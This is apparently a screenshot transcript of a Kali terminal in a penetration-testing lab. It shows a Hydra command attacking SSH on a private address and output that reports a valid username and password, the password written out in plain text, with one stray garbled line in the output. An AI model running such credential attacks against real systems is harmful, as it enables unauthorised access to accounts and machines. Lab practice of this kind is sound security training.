 ┌──(kali㉿kali)-[~/Desktop/PT]
└─$ hydra -L pop3username1 -p S1ck3nBluff+secureshell 192.168.5.105 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-14 08:48:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
you are able to hear"
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:9/p:1), ~1 try per task
[DATA] attacking ssh://192.168.5.105:22/
[22][ssh] host: 192.168.5.105   login: baksteen   password: S1ck3nBluff+secureshell
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-14 08:48:35
┌──(kali㉿kali)-[~/Desktop/PT]
└─$